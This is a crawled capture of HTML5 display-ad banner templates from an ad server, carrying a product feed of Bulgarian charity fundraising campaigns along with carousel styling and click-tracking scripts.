\u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_7427","id":"7427","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sans-za-nikola\/ea-2dfc97eee948","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7427.jpg?t=1769654052","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-03-15","brand":"1062","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30086.28","raw_price":"30086.284","original_price":"59000.00","raw_original_price":"59000"},{"key":"271_10363","id":"10363","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachka-napred-sas-stanislav\/ea-5fe5170288a0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10363.webp?t=1769308348","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0430 \u043d\u0430\u043f\u0440\u0435\u0434 \u0441\u044a\u0441 \u0421\u0442\u0430\u043d\u0438\u0441\u043b\u0430\u0432","description":"2027-03-31","brand":"28","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1507.87","raw_price":"1507.87","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_3215","id":"3215","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-niya\/ea-7bfeefcaa24c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3215.jpg?t=1769653887","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041d\u0438\u044f","description":"2026-11-30","brand":"1034","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"45629.44","raw_price":"45629.439784","original_price":"59572.00","raw_original_price":"59572"},{"key":"271_5368","id":"5368","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-galq-da-bade-do-dashterq-si\/ea-c0629f8a4ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5368.jpg?t=1769654022","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0413\u0430\u043b\u044f \u0434\u0430 \u0431\u044a\u0434\u0435 \u0434\u043e \u0434\u044a\u0449\u0435\u0440\u044f \u0441\u0438","description":"2026-03-27","brand":"537","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11857.77","raw_price":"11857.771","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_11025","id":"11025","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-aksaycho-speshno\/ea-564416bf9f4a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11025.jpg?t=1769049096","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0410\u043a\u0441\u0430\u0439\u0447\u043e \u0421\u043f\u0435\u0448\u043d\u043e","description":"2026-02-15","brand":"3223","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"117753.94","raw_price":"117753.940696","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=QwyAr0syTKy7azBKwnnlT8BHawDBymQqG6zX2576iGnvuXd8A-su-voWWkqFlG78vqjzLoIOt-bivTl6V1BVKnpUwLKKcL43O1LHdQ7EKIMwU56y8-eBNTTKxTdz5QnhZPPtlE7lZBcaa19-euUcDqmBy8ZWJxjs_awKOaT4snnF9WGVpulDsf30Ayk0BXUv92rOxtIDdYlXDv8D-99aoH_-VYstcDk4pgh3Z7tMUNIKDQ8HeNY6-9NYw_5Ho2k8HTbXrB5dBZVIRBsvtR4EMbVODXE48EtuljP_MVktxcBWWAc_nmFNh9wWGB8HW0jXcEnRuTfEKZ0omWIY7wwtRUD2e30UKAOZklkR8kgUB1hr25W06MrNh9yMa1IY-Y5GEA8PpGvy3h7EuET50WQAk6ZiqNAjz4teO2Lww3E4dHaXskSDozq-UsqYmd1D4B8eFY8g-YZ9MwPWLUrn9PuaOCSbd68vMMKETmnR9yVQJrrUcGSlRMY8QPudvrBH4PQwVyuOyiVVxhDgDvW0AcMkJEcZ15Sobo_lVsmVLVQN2zZmoNIoqeNof9MQKr-W9j-yxFyI9CkHyTMdRarn60ElwwTHbo9Hsyrf0iPnkqS2sS_vdhWShK3ptEJgALxyspDIAHXj_5w7irgmITnfnMMJpnzRYrJg3J8C-_zcjfQBN4AiqoMxQEYQiqztWa_oCCWCmj59MWmEeihB-Spdt6SF2_2ykmEm3UuH8g7ArUyA-EKIYLjIJ5LDYRUQbrsGt6MSH1EzN-MuHIIjlRqMYIsAyQZN9YyCKovCeHXrfi6ef_BVZyhQZCHS3FZBi-PY0ARnjHmVWuquz1E6MX-b0uUTl97am3P2OwRzbDDzSENUtXtGp34XGFAoAg,,
body_size: 8953
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=ibqih_-FNXQztsautjzbZXLeffYldV0Kytd5b_bWVdNN9TqLK63q9tS5yJzX7W5R62H0glkcLKqYhncQOE9k89IcC7Ok-3iHj8LVMFgNs_wEvS9eszC9VNxwMyKHaG70zK9wYxHQRZAVz3vEBlYRbw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
